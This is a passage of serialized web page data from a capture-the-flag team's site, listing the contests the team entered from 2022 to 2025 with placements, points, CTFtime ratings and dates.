homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","contests","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Lc",["$","div",null,{"className":"divide-y divide-border","children":[["$","div",null,{"className":"space-y-2 pb-8 pt-6 md:space-y-5","children":[["$","h1",null,{"className":"text-3xl font-semibold leading-9 tracking-tight text-foreground sm:text-4xl sm:leading-10 md:text-6xl md:leading-14","children":"Contests"}],["$","p",null,{"className":"text-lg leading-7 text-muted-foreground","children":"CTFs we have participated in."}]]}],["$","div",null,{"className":"container hidden py-12 md:block","children":["$","$Ld",null,{"data":[{"place":5,"ctftimeId":2999,"name":"Cyber Mimic Defense Finals","ctfPoints":14076,"ctftimeRating":0,"year":2025,"onSite":true,"startDate":"2025-11-26T04:00:00+00:00","endDate":"2025-11-29T04:00:00+00:00"},{"place":5,"ctftimeId":2972,"name":"CTFZone 2025 Final","ctfPoints":7650,"ctftimeRating":55.084,"year":2025,"startDate":"2025-11-22T09:00:00+00:00","endDate":"2025-11-22T17:00:00+00:00"},{"place":7,"ctftimeId":2811,"name":"SAS CTF 2025 Finals","ctfPoints":10058,"ctftimeRating":8.764,"year":2025,"isMerger":true,"onSite":true,"startDate":"2025-10-26T03:00:00+00:00","endDate":"2025-10-26T14:00:00+00:00"},{"place":8,"ctftimeId":2819,"name":"LINE CTF 2025","ctfPoints":2013,"ctftimeRating":24.251,"year":2025,"isMerger":true,"startDate":"2025-10-18T00:00:00+00:00","endDate":"2025-10-19T00:00:00+00:00"},{"place":12,"ctftimeId":2884,"name":"Securinets CTF Quals 2025","ctfPoints":6410,"ctftimeRating":56.915,"year":2025,"startDate":"2025-10-04T13:00:00+00:00","endDate":"2025-10-05T21:00:00+00:00"},{"place":11,"ctftimeId":2872,"name":"Ctrl+Space CTF Quals","ctfPoints":1384,"ctftimeRating":11.302,"year":2025,"isMerger":true,"startDate":"2025-09-20T09:00:00+00:00","endDate":"2025-09-21T09:00:00+00:00"},{"place":8,"ctftimeId":2704,"name":"CrewCTF 2025","ctfPoints":4375,"ctftimeRating":26.654,"year":2025,"startDate":"2025-09-19T21:00:00+00:00","endDate":"2025-09-21T21:00:00+00:00"},{"place":6,"ctftimeId":2935,"name":"Alfa Surfing CTF","ctfPoints":13968,"ctftimeRating":18.43,"year":2025,"startDate":"2025-09-13T09:00:00+00:00","endDate":"2025-09-14T15:00:00+00:00"},{"place":2,"ctftimeId":2783,"name":"HITCON CTF 2025","ctfPoints":4969,"ctftimeRating":148.63,"year":2025,"isMerger":true,"startDate":"2025-08-22T14:00:00+00:00","endDate":"2025-08-24T14:00:00+00:00"},{"place":5,"ctftimeId":2839,"name":"CTFZone 2025 Quals","ctfPoints":6956,"ctftimeRating":75.602,"year":2025,"startDate":"2025-08-16T10:00:00+00:00","endDate":"2025-08-17T10:00:00+00:00"},{"place":8,"ctftimeId":2897,"name":"DEF CON CTF 2025","ctfPoints":361790,"ctftimeRating":49.566,"year":2025,"isMerger":true,"onSite":true,"startDate":"2025-08-08T16:00:00+00:00","endDate":"2025-08-10T19:00:00+00:00"},{"place":1,"ctftimeId":2711,"name":"justCTF 2025","ctfPoints":5073,"ctftimeRating":194.4,"year":2025,"isMerger":true,"startDate":"2025-08-02T06:00:00+00:00","endDate":"2025-08-03T19:00:00+00:00"},{"place":1,"ctftimeId":2731,"name":"R3CTF 2025","ctfPoints":22105,"ctftimeRating":49,"year":2025,"isMerger":true,"startDate":"2025-07-05T02:00:00+00:00","endDate":"2025-07-07T02:00:00+00:00"},{"place":1,"ctftimeId":2718,"name":"Google Capture The Flag 2025","ctfPoints":7659,"ctftimeRating":194.34,"year":2025,"isMerger":true,"startDate":"2025-06-27T18:00:00+00:00","endDate":"2025-06-29T18:00:00+00:00"},{"place":4,"ctftimeId":2655,"name":"IERAE CTF 2025","ctfPoints":3302,"ctftimeRating":23.585,"year":2025,"startDate":"2025-06-21T06:00:00+00:00","endDate":"2025-06-22T06:00:00+00:00"},{"place":8,"ctftimeId":2772,"name":"Midnight Sun CTF 2025 Finals","ctfPoints":3456,"ctftimeRating":103.304,"year":2025,"isMerger":true,"startDate":"2025-06-14T10:00:00+00:00","endDate":"2025-06-15T10:00:00+00:00"},{"place":2,"ctftimeId":2672,"name":"bi0sCTF 2025","ctfPoints":15157,"ctftimeRating":117.849,"year":2025,"writeupTag":"bi0sctf-2025","startDate":"2025-06-07T05:30:00+00:00","endDate":"2025-06-08T17:30:00+00:00"},{"place":2,"ctftimeId":2636,"name":"SASCTF 2025 Quals","ctfPoints":8918,"ctftimeRating":28.153,"year":2025,"isMerger":true,"writeupTag":"sasctf-2025-quals","startDate":"2025-05-24T12:00:00+00:00","endDate":"2025-05-25T12:00:00+00:00"},{"place":3,"ctftimeId":2632,"name":"Midnight Sun CTF 2025 Quals","ctfPoints":2113,"ctftimeRating":68.272,"year":2025,"isMerger":true,"startDate":"2025-05-17T12:00:00+00:00","endDate":"2025-05-18T12:00:00+00:00"},{"place":1,"ctftimeId":2685,"name":"ICCSDFAI","ctfPoints":7340,"ctftimeRating":0,"year":2025,"onSite":true,"location":"Astana, Kazakhstan","startDate":"2025-04-29T11:00:00+00:00","endDate":"2025-04-30T17:00:00+00:00"},{"place":16,"ctftimeId":2604,"name":"DEF CON CTF Qualifier 2025","ctfPoints":1831,"ctftimeRating":33.112,"year":2025,"isMerger":true,"startDate":"2025-04-12T00:00:00+00:00","endDate":"2025-04-14T00:00:00+00:00"},{"place":2,"ctftimeId":2639,"name":"1753CTF 2025","ctfPoints":3620,"ctftimeRating":52.23,"year":2025,"startDate":"2025-04-11T17:00:00+00:00","endDate":"2025-04-12T17:00:00+00:00"},{"place":5,"ctftimeId":2508,"name":"PlaidCTF 2025","ctfPoints":3214,"ctftimeRating":94.158,"year":2025,"isMerger":true,"startDate":"2025-04-04T21:00:00+00:00","endDate":"2025-04-06T21:00:00+00:00"},{"place":5,"ctftimeId":2706,"name":"Codegate CTF 2025 Preliminary","ctfPoints":3286,"ctftimeRating":52.865,"year":2025,"startDate":"2025-03-29T00:00:00+00:00","endDate":"2025-03-29T15:00:00+00:00"},{"place":4,"ctftimeId":2617,"name":"DiceCTF 2025 Quals","ctfPoints":4455,"ctftimeRating":90.647,"year":2025,"isMerger":true,"startDate":"2025-03-28T21:00:00+00:00","endDate":"2025-03-30T21:00:00+00:00"},{"place":1,"ctftimeId":2674,"name":"Cyber Apocalypse CTF 2025: Tales from Eldoria","ctfPoints":57025,"ctftimeRating":48,"year":2025,"isMerger":true,"startDate":"2025-03-21T13:00:00+00:00","endDate":"2025-03-26T13:00:00+00:00"},{"place":3,"ctftimeId":2725,"name":"m0leCon CTF 2025","ctfPoints":2590,"ctftimeRating":83.456,"year":2025,"onSite":true,"isMerger":true,"location":"Torino, Italy","startDate":"2025-03-20T16:00:00+00:00","endDate":"2025-03-21T16:00:00+00:00"},{"place":2,"ctftimeId":2645,"name":"TPCTF 2025","ctfPoints":10146,"ctftimeRating":36.343,"year":2025,"startDate":"2025-03-08T01:00:00+00:00","endDate":"2025-03-10T01:00:00+00:00"},{"place":4,"ctftimeId":2649,"name":"SECCON CTF 13 International Finals","ctfPoints":6046,"ctftimeRating":26.019,"year":2025,"onSite":true,"isMerger":true,"location":"Tokyo, Japan","startDate":"2025-03-01T01:00:00+00:00","endDate":"2025-03-02T11:00:00+00:00"},{"place":2,"ctftimeId":2583,"name":"HKCERT CTF 2024 (Final Round)","ctfPoints":4300,"ctftimeRating":0,"year":2025,"startDate":"2025-01-20T01:30:00+00:00","endDate":"2025-01-21T04:30:00+00:00"},{"place":2,"ctftimeId":2620,"name":"SUCTF 2025","ctfPoints":16575,"ctftimeRating":36.36,"year":2025,"startDate":"2025-01-11T01:00:00+00:00","endDate":"2025-01-13T01:00:00+00:00"},{"place":1,"ctftimeId":2503,"name":"IrisCTF 2025","ctfPoints":10224,"ctftimeRating":68.6,"year":2025,"startDate":"2025-01-04T00:00:00+00:00","endDate":"2025-01-06T00:00:00+00:00"},{"place":1,"ctftimeId":2403,"name":"ASIS CTF Finals 2024","ctfPoints":4579,"ctftimeRating":185.5,"isMerger":true,"year":2024,"startDate":"2024-12-28T14:00:00+00:00","endDate":"2024-12-29T14:00:00+00:00"},{"place":2,"ctftimeId":2437,"name":"hxp 38C3 CTF","ctfPoints":7645,"ctftimeRating":120.437,"isMerger":true,"year":2024,"startDate":"2024-12-27T20:00:00+00:00","endDate":"2024-12-29T20:00:00+00:00"},{"place":1,"ctftimeId":2448,"name":"0CTF 2024","ctfPoints":10221,"ctftimeRating":200,"isMerger":true,"year":2024,"startDate":"2024-12-21T02:00:00+00:00","endDate":"2024-12-23T02:00:00+00:00"},{"place":2,"ctftimeId":2510,"name":"ISITDTU CTF 2024 Finals","ctfPoints":4672,"ctftimeRating":0,"year":2024,"onSite":true,"location":"Da Nang, Vietnam","startDate":"2024-12-07T02:00:00+00:00","endDate":"2024-12-08T11:00:00+00:00"},{"place":9,"ctftimeId":2431,"name":"BlackHat MEA CTF Final 2024","ctfPoints":7265,"ctftimeRating":15.518,"year":2024,"onSite":true,"location":"Riyadh, Saudi Arabia","startDate":"2024-11-26T08:00:00+00:00","endDate":"2024-11-28T03:00:00+00:00"},{"place":4,"ctftimeId":2478,"name":"SECCON CTF 13 Quals","ctfPoints":3827,"ctftimeRating":115.281,"isMerger":true,"year":2024,"startDate":"2024-11-23T05:00:00+00:00","endDate":"2024-11-24T05:00:00+00:00"},{"place":1,"ctftimeId":2521,"name":"BRICS+ CTF Finals 2024","ctfPoints":36829,"ctftimeRating":50,"isMerger":true,"year":2024,"startDate":"2024-11-16T10:00:00+00:00","endDate":"2024-11-16T18:00:00+00:00"},{"place":4,"ctftimeId":2446,"name":"1337UP LIVE CTF","ctfPoints":7098,"ctftimeRating":26.009,"year":2024,"startDate":"2024-11-15T11:59:00+00:00","endDate":"2024-11-16T23:59:00+00:00"},{"place":1,"ctftimeId":2455,"name":"HKCERT CTF 2024 (Qualifying Round)","ctfPoints":11395,"ctftimeRating":122.44,"year":2024,"startDate":"2024-11-08T10:00:00+00:00","endDate":"2024-11-10T10:00:00+00:00"},{"place":1,"ctftimeId":2456,"name":"ISITDTU CTF 2024 Quals","ctfPoints":5685,"ctftimeRating":102,"year":2024,"startDate":"2024-10-26T02:00:00+00:00","endDate":"2024-10-27T10:00:00+00:00"},{"place":2,"ctftimeId":2435,"name":"SAS CTF 2024 Finals","ctfPoints":20060,"ctftimeRating":33.955,"isMerger":true,"year":2024,"onSite":true,"location":"Bali, Indonesia","startDate":"2024-10-22T02:00:00+00:00","endDate":"2024-10-22T13:00:00+00:00"},{"place":7,"ctftimeId":2389,"name":"BRICS+ CTF Quals 2024","ctfPoints":2963,"ctftimeRating":17.391,"isMerger":true,"year":2024,"startDate":"2024-10-05T10:00:00+00:00","endDate":"2024-10-06T10:00:00+00:00"},{"place":6,"ctftimeId":2484,"name":"justCTF 2024 finals","ctfPoints":2240,"ctftimeRating":17.211,"isMerger":true,"year":2024,"onSite":true,"location":"Cracow, Poland","startDate":"2024-09-28T10:00:00+00:00","endDate":"2024-09-29T10:00:00+00:00"},{"place":2,"ctftimeId":2483,"name":"SCTF 2024","ctfPoints":12955,"ctftimeRating":53.388,"year":2024,"startDate":"2024-09-28T01:00:00+00:00","endDate":"2024-09-30T01:00:00+00:00"},{"place":8,"ctftimeId":2440,"name":"m0leCon CTF 2025 Teaser","ctfPoints":1876,"ctftimeRating":43.643,"isMerger":true,"year":2024,"startDate":"2024-09-13T17:00:00+00:00","endDate":"2024-09-14T17:00:00+00:00"},{"place":10,"ctftimeId":2430,"name":"BlackHat MEA CTF Qualification 2024","ctfPoints":2380,"ctftimeRating":24.785,"year":2024,"startDate":"2024-09-01T10:00:00+00:00","endDate":"2024-09-02T10:00:00+00:00"},{"place":1,"ctftimeId":2304,"name":"idekCTF 2024","ctfPoints":7819,"ctftimeRating":104.22,"isMerger":true,"year":2024,"startDate":"2024-08-17T00:00:00+00:00","endDate":"2024-08-19T00:00:00+00:00"},{"place":11,"ctftimeId":2462,"name":"DEF CON CTF 2024","ctfPoints":2188,"ctftimeRating":16.068,"isMerger":true,"year":2024,"onSite":true,"startDate":"2024-08-09T16:00:00+00:00","endDate":"2024-08-11T20:00:00+00:00"},{"place":2,"ctftimeId":2282,"name":"corCTF 2024","ctfPoints":5176,"ctftimeRating":78.029,"isMerger":true,"year":2024,"startDate":"2024-07-27T00:00:00+00:00","endDate":"2024-07-29T00:00:00+00:00"},{"place":14,"ctftimeId":2396,"name":"ImaginaryCTF 2024","ctfPoints":8013,"ctftimeRating":30.422,"year":2024,"startDate":"2024-07-19T19:00:00+00:00","endDate":"2024-07-21T19:00:00+00:00"},{"place":1,"ctftimeId":2345,"name":"HITCON CTF 2024 Quals","ctfPoints":8467,"ctftimeRating":200,"isMerger":true,"writeupTag":"hitcon-ctf-2024-quals","year":2024,"startDate":"2024-07-12T14:00:00+00:00","endDate":"2024-07-14T14:00:00+00:00"},{"place":12,"ctftimeId":2275,"name":"UIUCTF 2024","ctfPoints":9800,"ctftimeRating":58.263,"year":2024,"startDate":"2024-06-29T00:00:00+00:00","endDate":"2024-07-01T00:00:00+00:00"},{"place":5,"ctftimeId":2306,"name":"DiceCTF 2024 Finals","ctfPoints":854,"ctftimeRating":19.062,"year":2024,"onSite":true,"location":"New York, USA","startDate":"2024-06-29T14:00:00+00:00","endDate":"2024-06-30T22:00:00+00:00"},{"place":9,"ctftimeId":2296,"name":"Google Capture The Flag 2024","ctfPoints":4923,"ctftimeRating":74.927,"isMerger":true,"year":2024,"startDate":"2024-06-21T18:00:00+00:00","endDate":"2024-06-23T18:00:00+00:00"},{"place":1,"ctftimeId":2342,"name":"justCTF 2024 teaser","ctfPoints":4806,"ctftimeRating":154.34,"isMerger":true,"year":2024,"startDate":"2024-06-15T08:00:00+00:00","endDate":"2024-06-16T08:00:00+00:00"},{"place":1,"ctftimeId":2273,"name":"R3CTF/YUANHENGCTF 2024","ctfPoints":20412,"ctftimeRating":49.12,"isMerger":true,"year":2024,"startDate":"2024-06-08T02:00:00+00:00","endDate":"2024-06-10T02:00:00+00:00"},{"place":15,"ctftimeId":2346,"name":"Codegate CTF 2024 Preliminary","ctfPoints":3006,"ctftimeRating":19.804,"year":2024,"startDate":"2024-06-01T01:00:00+00:00","endDate":"2024-06-02T01:00:00+00:00"},{"place":2,"ctftimeId":2375,"name":"Ã¥ngstromCTF 2024","ctfPoints":4150,"ctftimeRating":104.777,"year":2024,"startDate":"2024-05-25T00:00:00+00:00","endDate":"2024-05-28T00:00:00+00:00"},{"place":2,"ctftimeId":2252,"name":"BYUCTF 2024","ctfPoints":14475,"ctftimeRating":44.901,"year":2024,"startDate":"2024-05-17T00:00:00+00:00","endDate":"2024-05-19T00:00:00+00:00"},{"place":20,"ctftimeId":2229,"name":"DEF CON CTF Qualifier 2024","ctfPoints":1105,"ctftimeRating":25.748,"isMerger":true,"year":2024,"startDate":"2024-05-04T00:00:00+00:00","endDate":"2024-05-06T00:00:00+00:00"},{"place":1,"ctftimeId":2288,"name":"cr3 CTF 2024","ctfPoints":15735,"ctftimeRating":47.92,"year":2024,"startDate":"2024-04-26T13:00:00+00:00","endDate":"2024-04-28T01:00:00+00:00"},{"place":24,"ctftimeId":2247,"name":"Midnight Sun CTF 2024 Quals","ctfPoints":2506,"ctftimeRating":19.078,"isMerger":true,"year":2024,"startDate":"2024-04-20T10:00:00+00:00","endDate":"2024-04-21T10:00:00+00:00"},{"place":8,"ctftimeId":2335,"name":"AVSS Contest 2024","ctfPoints":3755,"ctftimeRating":17.373,"isMerger":true,"year":2024,"startDate":"2024-04-20T02:00:00+00:00","endDate":"2024-04-22T02:00:00+00:00"},{"place":3,"ctftimeId":2245,"name":"PlaidCTF 2024","ctfPoints":3041,"ctftimeRating":109.212,"isMerger":true,"year":2024,"startDate":"2024-04-12T21:00:00+00:00","endDate":"2024-04-14T21:00:00+00:00"},{"place":8,"ctftimeId":2255,"name":"LINE CTF 2024","ctfPoints":2119,"ctftimeRating":42.097,"isMerger":true,"year":2024,"startDate":"2024-03-23T00:00:00+00:00","endDate":"2024-03-24T00:00:00+00:00"},{"place":1,"ctftimeId":2240,"name":"WolvCTF 2024","ctfPoints":14866,"ctftimeRating":70.5,"year":2024,"startDate":"2024-03-15T23:00:00+00:00","endDate":"2024-03-17T23:00:00+00:00"},{"place":1,"ctftimeId":2255,"name":"Cyber Apocalypse 2024: Hacker Royale","ctfPoints":20950,"ctftimeRating":50,"isMerger":true,"year":2024,"startDate":"2024-03-09T13:00:00+00:00","endDate":"2024-03-13T13:00:00+00:00"},{"place":13,"ctftimeId":2117,"name":"bi0sCTF 2024","ctfPoints":6420,"ctftimeRating":41.29,"year":2024,"startDate":"2024-02-24T12:00:00+00:00","endDate":"2024-02-26T00:00:00+00:00"},{"place":1,"ctftimeId":2102,"name":"LA CTF 2024","ctfPoints":19071,"ctftimeRating":49.86,"year":2024,"startDate":"2024-02-17T04:00:00+00:00","endDate":"2024-02-18T22:00:00+00:00"},{"place":5,"ctftimeId":2213,"name":"ESCAPE CTF Final","ctfPoints":4060,"ctftimeRating":6.876,"year":2024,"startDate":"2024-02-03T12:00:00+00:00","endDate":"2024-02-03T21:30:00+00:00"},{"place":3,"ctftimeId":2172,"name":"Real World CTF 6th","writeupTag":"real-world-ctf-6th","ctfPoints":2171,"ctftimeRating":124.224,"isMerger":true,"year":2024,"startDate":"2024-01-26T11:00:00+00:00","endDate":"2024-01-28T11:00:00+00:00"},{"place":15,"ctftimeId":2139,"name":"Insomni'hack teaser 2024","ctfPoints":1115,"ctftimeRating":17.291,"year":2024,"startDate":"2024-01-20T09:00:00+00:00","endDate":"2024-01-21T09:00:00+00:00"},{"place":1,"ctftimeId":2218,"name":"UofTCTF 2024","writeupTag":"uoftctf-2024","ctfPoints":14025,"ctftimeRating":48.66,"year":2024,"startDate":"2023-12-30T17:00:00+00:00","endDate":"2024-01-14T21:00:00+00:00"},{"place":1,"ctftimeId":2085,"name":"IrisCTF 2024","writeupTag":"irisctf-2024","ctfPoints":14691,"ctftimeRating":49.18,"year":2024,"startDate":"2024-01-06T00:00:00+00:00","endDate":"2024-01-08T00:00:00+00:00"},{"place":8,"ctftimeId":2199,"name":"37C3 Potluck CTF","ctfPoints":2255,"ctftimeRating":12.271,"year":2023,"startDate":"2023-12-28T18:00:00+00:00","endDate":"2023-12-29T18:00:00+00:00"},{"place":7,"ctftimeId":2159,"name":"SECCON CTF 2023 International Finals","ctfPoints":1990,"ctftimeRating":18.711,"isMerger":true,"onSite":true,"location":"Tokyo, Japan","year":2023,"startDate":"2023-12-23T01:00:00+00:00","endDate":"2023-12-24T09:00:00+00:00"},{"place":1,"ctftimeId":2207,"name":"niteCTF 2023","ctfPoints":13556,"ctftimeRating":48,"isMerger":true,"year":2023,"startDate":"2023-12-17T11:30:00+00:00","endDate":"2023-12-19T11:30:00+00:00"},{"place":1,"ctftimeId":2153,"name":"BackdoorCTF 2023","ctfPoints":21489,"ctftimeRating":68,"isMerger":true,"year":2023,"startDate":"2023-12-16T12:00:00+00:00","endDate":"2023-12-18T12:00:00+00:00"},{"place":1,"ctftimeId":2206,"name":"The Cyber Cooperative CTF","ctfPoints":7700,"ctftimeRating":48.42,"isMerger":true,"year":2023,"startDate":"2023-12-15T05:01:01+00:00","endDate":"2023-12-18T04:59:00+00:00"},{"place":7,"ctftimeId":2131,"name":"CTFZone 2023 Final","ctfPoints":3833,"ctftimeRating":0,"year":2023,"startDate":"2023-11-25T09:00:00+00:00","endDate":"2023-11-25T19:00:00+00:00"},{"place":1,"ctftimeId":1992,"name":"GlacierCTF 2023","ctfPoints":6471,"ctftimeRating":48.64,"year":2023,"startDate":"2023-11-24T18:00:00+00:00","endDate":"2023-11-26T18:00:00+00:00"},{"place":1,"ctftimeId":2134,"name":"1337UP LIVE CTF","ctfPoints":14869,"ctftimeRating":48.46,"year":2023,"startDate":"2023-11-17T11:59:59+00:00","endDate":"2023-11-18T23:59:59+00:00"},{"place":7,"ctftimeId":2128,"name":"BRICS+ CTF Finals 2023","ctfPoints":8770,"ctftimeRating":9.904,"year":2023,"startDate":"2023-11-11T10:00:00+00:00","endDate":"2023-11-11T18:00:00+00:00"},{"place":1,"ctftimeId":2122,"name":"HKCERT CTF 2023","ctfPoints":11409,"ctftimeRating":110,"year":2023,"startDate":"2023-11-10T10:00:00+00:00","endDate":"2023-11-12T10:00:00+00:00"},{"place":3,"ctftimeId":2129,"name":"Srdnlen CTF 2023","ctfPoints":7556,"ctftimeRating":25.418,"year":2023,"startDate":"2023-10-28T08:00:00+00:00","endDate":"2023-10-29T08:00:00+00:00"},{"place":8,"ctftimeId":2073,"name":"0CTF/TCTF 2023","ctfPoints":6825,"ctftimeRating":67.786,"isMerger":true,"year":2023,"startDate":"2023-12-09T02:00:00+00:00","endDate":"2023-12-11T02:00:00+00:00"},{"place":2,"ctftimeId":2035,"name":"HITCON CTF 2023 Final","ctfPoints":10710,"ctftimeRating":35.357,"isMerger":true,"onSite":true,"location":"Taipei, Taiwan","year":2023,"startDate":"2023-11-14T00:00:00+00:00","endDate":"2023-11-15T08:00:00+00:00"},{"place":2,"ctftimeId":2120,"name":"RuCTF 2023","ctfPoints":400732,"ctftimeRating":81.809,"isMerger":true,"year":2023,"startDate":"2023-11-04T10:00:00+00:00","endDate":"2023-11-04T19:00:00+00:00"},{"place":13,"ctftimeId":1921,"name":"Hack.lu CTF 2023","ctfPoints":1719,"ctftimeRating":38.548,"year":2023,"startDate":"2023-10-13T18:00:00+00:00","endDate":"2023-10-15T18:00:00+00:00"},{"place":18,"ctftimeId":2038,"name":"MapleCTF 2023","ctfPoints":1936,"ctftimeRating":8.255,"year":2023,"startDate":"2023-09-30T00:00:00+00:00","endDate":"2023-10-02T00:00:00+00:00"},{"place":1,"ctftimeId":2103,"name":"BRICS+ CTF Quals 2023","writeupTag":"bricsctf-quals-2023","ctfPoints":4745,"ctftimeRating":49.36,"year":2023,"startDate":"2023-09-24T10:00:00+00:00","endDate":"2023-09-25T10:00:00+00:00"},{"place":7,"ctftimeId":2003,"name":"SECCON CTF 2023 Quals","ctfPoints":3157,"ctftimeRating":82.134,"isMerger":true,"year":2023,"startDate":"2023-09-16T05:00:00+00:00","endDate":"2023-09-17T05:00:00+00:00"},{"place":1,"ctftimeId":1960,"name":"Bauhinia CTF 2023","ctfPoints":5260,"ctftimeRating":49.5,"year":2023,"startDate":"2023-08-19T00:00:00+00:00","endDate":"2023-08-21T00:00:00+00:00"},{"place":5,"ctftimeId":1955,"name":"CTFZone 2023 Quals","ctfPoints":5716,"ctftimeRating":79.043,"year":2023,"startDate":"2023-08-12T09:00:00+00:00","endDate":"2023-08-13T21:00:00+00:00"},{"place":10,"ctftimeId":2022,"name":"ESCAPE CTF 2023 Preliminary","ctfPoints":2680,"ctftimeRating":0,"year":2023,"startDate":"2023-08-05T01:00:00+00:00","endDate":"2023-08-05T09:00:00+00:00"},{"place":5,"ctftimeId":2077,"name":"WACON 2023 Final","ctfPoints":3776,"ctftimeRating":19.039,"isMerger":true,"onSite":true,"location":"Seoul, South Korea","year":2023,"startDate":"2023-09-25T07:00:00+00:00","endDate":"2023-09-26T07:00:00+00:00"},{"place":1,"ctftimeId":2076,"name":"WACON 2023 Prequal","ctfPoints":4115,"ctftimeRating":49.58,"isMerger":true,"year":2023,"startDate":"2023-09-02T00:00:00+00:00","endDate":"2023-09-03T00:00:00+00:00"},{"place":1,"ctftimeId":2056,"name":"Balsn CTF 2023","ctfPoints":4878,"ctftimeRating":158.18,"isMerger":true,"year":2023,"startDate":"2023-10-07T02:00:00+00:00","endDate":"2023-10-09T02:00:00+00:00"},{"place":8,"ctftimeId":2019,"name":"HITCON CTF 2023 Quals","ctfPoints":4586,"ctftimeRating":76.234,"isMerger":true,"year":2023,"startDate":"2023-09-08T14:00:00+00:00","endDate":"2023-09-10T14:00:00+00:00"},{"place":3,"ctftimeId":2015,"name":"ImaginaryCTF 2023","writeupTag":"imaginary-ctf-2023","ctfPoints":14389,"ctftimeRating":44.899,"year":2023,"startDate":"2023-07-21T19:00:00+00:00","endDate":"2023-07-23T19:00:00+00:00"},{"place":18,"ctftimeId":1972,"name":"zer0pts CTF 2023","ctfPoints":2285,"ctftimeRating":31.395,"year":2023,"startDate":"2023-07-15T03:00:00+00:00","endDate":"2023-07-16T03:00:00+00:00"},{"place":1,"ctftimeId":2032,"name":"CrewCTF 2023","writeupTag":"crew-ctf-2023","ctfPoints":26745,"ctftimeRating":40.66,"year":2023,"startDate":"2023-07-08T05:00:00+00:00","endDate":"2023-07-09T17:00:00+00:00"},{"place":3,"ctftimeId":1899,"name":"UIUCTF 2023","ctfPoints":4712,"ctftimeRating":63.613,"year":2023,"startDate":"2023-07-01T00:00:00+00:00","endDate":"2023-07-03T00:00:00+00:00"},{"place":1,"ctftimeId":1828,"name":"SEETF 2023","ctfPoints":19584,"ctftimeRating":49.76,"year":2023,"startDate":"2023-06-10T02:00:00+00:00","endDate":"2023-06-12T02:00:00+00:00"},{"place":1,"ctftimeId":1935,"name":"BYUCTF 2023","ctfPoints":23491,"ctftimeRating":41.82,"year":2023,"startDate":"2023-05-19T17:00:00+00:00","endDate":"2023-05-21T05:00:00+00:00"},{"place":1,"ctftimeId":1949,"name":"UMDCTF 2023","ctfPoints":23751,"ctftimeRating":87.54,"writeupTag":"umdctf-2023","year":2023,"startDate":"2023-04-28T22:00:00+00:00","endDate":"2023-04-30T22:00:00+00:00"},{"place":6,"ctftimeId":1859,"name":"Ã¥ngstromCTF 2023","ctfPoints":3110,"ctftimeRating":97.477,"year":2023,"startDate":"2023-04-22T00:00:00+00:00","endDate":"2023-04-26T23:59:59+00:00"},{"place":1,"ctftimeId":1892,"name":"Bucket CTF 2023","ctfPoints":16419,"ctftimeRating":49.58,"year":2023,"startDate":"2023-04-07T17:00:00+00:00","endDate":"2023-04-09T17:00:00+00:00"},{"place":1,"ctftimeId":1860,"name":"RITSEC CTF 2023","ctfPoints":9362,"ctftimeRating":61.24,"year":2023,"startDate":"2023-03-31T16:00:00+00:00","endDate":"2023-04-02T16:00:00+00:00"},{"place":1,"ctftimeId":1866,"name":"WolvCTF 2023","ctfPoints":16906,"ctftimeRating":48.66,"writeupTag":"wolvctf-2023","year":2023,"startDate":"2023-03-17T20:00:00+00:00","endDate":"2023-03-19T20:00:00+00:00"},{"place":1,"ctftimeId":1919,"name":"UTCTF 2023","ctfPoints":18214,"ctftimeRating":87.08,"writeupTag":"utctf-2023","year":2023,"startDate":"2023-03-11T00:00:00+00:00","endDate":"2023-03-13T00:00:00+00:00"},{"place":4,"ctftimeId":1889,"name":"Cyber Apocalypse 2023: The Cursed Mission","ctfPoints":23125,"ctftimeRating":29.013,"isMerger":true,"year":2023,"startDate":"2023-03-18T13:00:00+00:00","endDate":"2023-03-23T12:59:00+00:00"},{"place":15,"ctftimeId":1871,"name":"DEF CON CTF Qualifier 2023","ctfPoints":2083,"ctftimeRating":47.485,"isMerger":true,"year":2023,"startDate":"2023-05-27T00:00:00+00:00","endDate":"2023-05-29T00:00:00+00:00"},{"place":19,"ctftimeId":1848,"name":"HackTM CTF Quals 2023","ctfPoints":1888,"ctftimeRating":10.116,"year":2023,"startDate":"2023-02-18T12:00:00+00:00","endDate":"2023-02-19T12:00:00+00:00"},{"place":4,"ctftimeId":1770,"name":"PlaidCTF 2023","ctfPoints":2598,"ctftimeRating":102.599,"isMerger":true,"year":2023,"startDate":"2023-04-14T21:00:00+00:00","endDate":"2023-04-16T21:00:00+00:00"},{"place":8,"ctftimeId":1837,"name":"Hack-A-Sat 4 Qualifiers","ctfPoints":2433,"ctftimeRating":31.996,"isMerger":true,"year":2023,"startDate":"2023-04-01T14:00:00+00:00","endDate":"2023-04-02T20:00:00+00:00"},{"place":2,"ctftimeId":1732,"name":"LA CTF 2023","ctfPoints":15372,"ctftimeRating":36.596,"writeupTag":"lactf-2023","year":2023,"startDate":"2023-02-11T04:00:00+00:00","endDate":"2023-02-12T22:00:00+00:00"},{"place":1,"ctftimeId":1839,"name":"idekCTF 2022*","ctfPoints":21895,"ctftimeRating":49.12,"writeupTag":"idekctf-2022","year":2023,"startDate":"2023-01-13T00:00:00+00:00","endDate":"2023-01-15T00:00:00+00:00"},{"place":3,"ctftimeId":1842,"name":"TetCTF 2023","ctfPoints":9825,"ctftimeRating":59.283,"year":2023,"startDate":"2023-01-01T00:00:00+00:00","endDate":"2023-01-03T00:00:00+00:00"},{"place":1,"ctftimeId":1787,"name":"X-MAS CTF 2022","ctfPoints":11024,"ctftimeRating":48.84,"year":2022,"startDate":"2022-12-16T20:00:00+00:00","endDate":"2022-12-21T19:59:59+00:00"},{"place":10,"ctftimeId":1810,"name":"KITCTFCTF 2022","ctfPoints":5270,"ctftimeRating":13.491,"year":2022,"startDate":"2022-12-09T18:00:00+00:00","endDate":"2022-12-10T23:59:59+00:00"},{"place":3,"ctftimeId":1802,"name":"STACK The Flags 2022 Open","ctfPoints":21600,"writeupTag":"stack-the-flags-2022","ctftimeRating":0,"year":2022,"startDate":"2022-12-02T13:00:00+00:00","endDate":"2022-12-04T13:00:00+00:00"},{"place":1,"ctftimeId":1629,"name":"SunshineCTF 2022","ctfPoints":4838,"ctftimeRating":48.2,"year":2022,"startDate":"2022-11-19T10:00:00+00:00","endDate":"2022-11-21T10:00:00+00:00"},{"place":7,"ctftimeId":1756,"name":"Square CTF 